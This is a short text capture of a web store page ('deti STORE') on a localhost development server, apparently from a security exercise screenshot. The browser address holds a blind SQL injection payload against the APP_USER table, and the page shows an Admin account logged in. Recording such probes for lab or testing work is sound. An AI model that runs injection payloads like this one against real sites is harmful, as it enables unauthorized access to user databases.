 localhost:5173/user/1' AND (SELECT COUNT(*)<10 FROM APP_USER) --//
deti
STORE
Search for products...
0
Admin
admin@deti_store.com
CHANGE PASSWORD
LOGOUT
My orders